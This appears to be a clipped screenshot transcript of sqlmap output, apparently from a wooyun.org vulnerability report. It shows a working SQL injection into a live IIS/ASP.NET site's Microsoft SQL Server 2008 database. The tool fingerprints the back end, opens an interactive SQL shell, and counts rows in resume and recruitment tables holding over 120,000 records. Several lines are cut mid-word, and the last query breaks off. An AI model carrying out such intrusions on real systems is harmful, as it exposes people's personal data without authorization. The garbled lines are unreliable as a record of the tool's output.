 [11:56:43] [INFO] confirming Microsoft SQL Server
[11:56:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0
back-end DBMS: Microsoft SQL Server 2008
[11:56:43] [INFO] calling Microsoft SQL Server shell. To quit type
d press ENTER
sql-shell> select count(*) from job_resume
[11:57:24] [INFO] fetching SQL SELECT statement query output: 'sele
rom job_resume'
[11:57:28] [INFO] retrieved: 121839
select count(*) from job_resume:    '121839'
sql-shell> select count(*) from job_Zhaopin
[11:57:53] [INFO] fetching SQL SELECT statement query output: 'sele
rom job_Zhaopin'
[11:57:54] [INFO] retrieved: 68686
select count(*) from job_Zhaopin:    '68686'
sql-shell> select count(*) from
[11:58:56] [INFO] fetching SQL SELECT statement query output: 'sele
www.wooyun.org